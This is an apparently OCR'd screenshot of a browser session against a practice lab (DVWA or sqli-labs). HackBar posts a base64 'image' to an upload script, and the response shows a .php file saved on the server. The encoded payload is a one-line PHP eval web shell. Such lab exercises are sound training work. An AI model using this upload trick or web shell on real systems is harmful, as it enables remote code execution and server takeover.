 不安全 172.28.23.26/uploadbase64.php
导入书签... 新手上路 sqli labs DVWA 新标签页
{"src":"upload/2025-03-29-67e807d53adb4.php"}
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://172.28.23.26/uploadbase64.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
imgbase64=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOw==